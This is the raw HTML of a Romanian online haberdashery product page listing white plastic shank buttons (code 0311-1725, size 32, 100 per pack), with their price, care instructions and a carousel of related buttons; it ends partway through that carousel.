<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie" itemprop="item">
      <span itemprop="name">Croitorie</span></a>
    <meta itemprop="position" content="4" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1" itemprop="item">
      <span itemprop="name">Nasturi decorativi</span></a>
    <meta itemprop="position" content="3" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior" itemprop="item">
      <span itemprop="name">Nasturi cu Picior</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet) </span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/2489/nasturi-cu-picior-0311-1725-marimea-32-10.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/2489/nasturi-cu-picior-0311-1725-marimea-32-10.jpg" title="Imagine cu titlu informativ" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet) "/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/2489/nasturi-cu-picior-0311-1725-marimea-32-10.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/2489/nasturi-cu-picior-0311-1725-marimea-32-10.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/2489/thumbnail/nasturi-cu-picior-0311-1725-marimea-32-10.jpg"  title="Imagine cu titlu informativ"  alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - 1"/>
        </a>
                                     

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/2489/nasturi-cu-picior-0311-1725-marimea-32-20.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/2489/nasturi-cu-picior-0311-1725-marimea-32-20.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/2489/thumbnail/nasturi-cu-picior-0311-1725-marimea-32-20.jpg"  title="Imagine cu titlu informativ"  alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - 2"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet) </h1>
<div style="padding:5px 0 12px 0">Cod:  0311-1725/32</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
<div class="ShortDesc">
		Nasturi decorativi din plastic cu picior, marimea 32 Lin. Utilizati in industria textila la bluze, sacouri si tricotaje sau folositi pentru a creea diverse decoratiuni.	</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">58.12  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">48.03 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                               <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="2489">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="2489"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_2489">
						<script type="text/javascript">
							prod_fav('add',2489,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet) </h2>     
		<p>Nasturi plastic cu picior. Pretul afisat este pretul/pachet.<br>
<strong>Cod</strong>:&nbsp;<strong>0311-1725/32</strong><br>
<strong>Cantitate:</strong>&nbsp;100&nbsp;bucati/pachet<br>
<strong>Culori:&nbsp;</strong>Alb<br>
<strong>Compozitie:</strong>&nbsp;Plastic<br>
<strong>Marime:</strong>&nbsp;32&nbsp;Lin (20.3&nbsp;mm)<br>
<strong>Tehnica aplicare</strong>: Coasere<br>
<strong>Intretinere</strong>: Recomandari - A se folosi doar detergenti fara clor. A nu se usca in uscator. A nu se calca. A nu se curata chimic.</p>
		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-1029-marimea-48-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3062/medium/nasturi-cu-picior-1029-marimea-48-100-1.jpg" width="280" height="226" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior 1029, Marimea 48 (100 buc/pachet)   " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior 1029, Marimea 48 (100 buc/pachet)   </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="67.80">67,80 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-plastic-cu-picior-bp573-marime-4" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3425/medium/nasturi-plastic-cu-picior-bp573-marime-4-1.jpg" width="220" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Plastic cu Picior BP573,  Marimea 48  (50 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior BP573,  Marimea 48  (50 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-bg1-2-marimea-40-50" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3297/medium/nasturi-cu-picior-bg1-2-marimea-40-50-1.jpg" width="253" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior BG1-2, Marimea 40 (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior BG1-2, Marimea 40 (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="49.83">49,83 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-bucatar-25-bucatipachet-cod" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3983/medium/nasturi-bucatar-25-bucatipachet-cod-3.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Bucatar (25 bucati/pachet) Cod: 120414" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Bucatar (25 bucati/pachet) Cod: 120414</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="41.95">41,95 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-tr18-marimea-36-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3184/medium/nasturi-cu-picior-tr18-marimea-36-100-1.jpg" width="220" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior TR18, Marimea 36 (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior TR18, Marimea 36 (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="67.63">67,63 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-sz16195-marimea-44-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2645/medium/nasturi-cu-picior-sz16195-marimea-44-1-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior SZ16195, Marimea 44 (144 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior SZ16195, Marimea 44 (144 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="185.43">185,43 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-plastic-cu-picior-marimea-28lin" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4430/medium/nasturi-plastic-cu-picior-marimea-28lin-30.jpg" width="280" height="228" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Plastic cu Picior, Marimea 40Lin (100 buc/pachet) Cod: BP518" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior, Marimea 40Lin (100 buc/pachet) Cod: BP518</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="68.97">68,97 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-plastic-cu-picior-marimea-44lin-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4434/medium/nasturi-plastic-cu-picior-marimea-44lin-1-20.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Plastic cu Picior, Marimea 44Lin (50 buc/pachet) Cod: BP528" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior, Marimea 44Lin (50 buc/pachet) Cod: BP528</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-0559-marimea-36" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2487/medium/nasturi-cu-picior-0311-0559-marimea-36-30.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior  0311-0559, Marimea 36 (100 buc/pachet)  " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior  0311-0559, Marimea 36 (100 buc/pachet)  </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="24.22">24,22 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-sz16123-marimea-40-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2648/medium/nasturi-cu-picior-sz16123-marimea-40-1-1.jpg" width="270" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior SZ16123, Marimea 40 (144 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior SZ16123, Marimea 40 (144 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="88.27">88,27 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-3205-marimea-60-mode-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2823/medium/nasturi-cu-picior-3205-marimea-60-mode-1-1.jpg" width="187" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior 3205, Marimea 60, Model B (10 buc/pachet)   " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior 3205, Marimea 60, Model B (10 buc/pachet)   </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="38.62">38,62 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-dpy052844-100-bucati" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3515/medium/nasturi-cu-picior-dpy052844-100-bucati-1.jpg" width="234" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior DPY0528/44 (100 bucati/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior DPY0528/44 (100 bucati/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="80.51">80,51 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-0555-marimea-36" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2484/medium/nasturi-cu-picior-0311-0555-marimea-36-1.jpg" width="198" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior 0311-0555, Marimea 36 (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior 0311-0555, Marimea 36 (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-sz16197-marimea-40-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2640/medium/nasturi-cu-picior-sz16197-marimea-40-1-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior SZ16197, Marimea 40 (144 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



